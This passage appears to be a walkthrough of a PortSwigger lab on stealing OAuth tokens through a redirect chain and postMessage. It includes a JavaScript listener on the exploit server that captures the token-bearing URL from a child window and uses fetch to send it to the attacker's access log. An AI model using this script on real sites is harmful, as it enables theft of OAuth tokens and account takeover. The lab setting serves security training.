

Open the link, and you’ll see a chain of redirects leading to the comment submission form and an OAuth token contained in the URL. The form takes the URL and sends it to the parent window, which you don’t have yet.
Let’s go to the exploit server and write code that opens your previous URL in an iframe.

Press the “Store” button – and you’ll encounter a strange error.

I wasn’t the only person who had encountered this error; there are threads on the PortSwigger forum where people complain about the same problem.

It turned out that new Chrome versions block third-party cookies by default, and, to solve this lab, you have to add the exploit server domain to browser exceptions. To do this, go to the “Privacy and security” settings and add the exploit server domain to “Sites allowed to use third-party cookies”.
It should look like in my screenshot below.

Now let’s go back to the exploit server.

Let’s add another JavaScript code that creates a listener; the purpose of this listener is to receive a PostMessage from the child window and output its contents in the console.
<script> window.addEventListener('message', function(e) { console.log(e.data) }, false)</script>The full code is shown in the screenshot below.

Let’s see what you’ve got. Open the Exploit server page.

As you can see, the URL with your token is displayed in the console. Now you have to find out how to encode the data (since everything that comes after the hash character isn’t logged, and this should be fixed) and redirect them to the exploit server so that the data will be saved in the access log from where you can extract them (the above-mentioned admin access token).
The same data can be viewed in DOM Invader.

Now let’s change console. to fetch.
<script> window.addEventListener('message', function(e) { fetch("/" + encodeURIComponent(e.data.data)) }, false)</script>Update the code on Exploit Server.
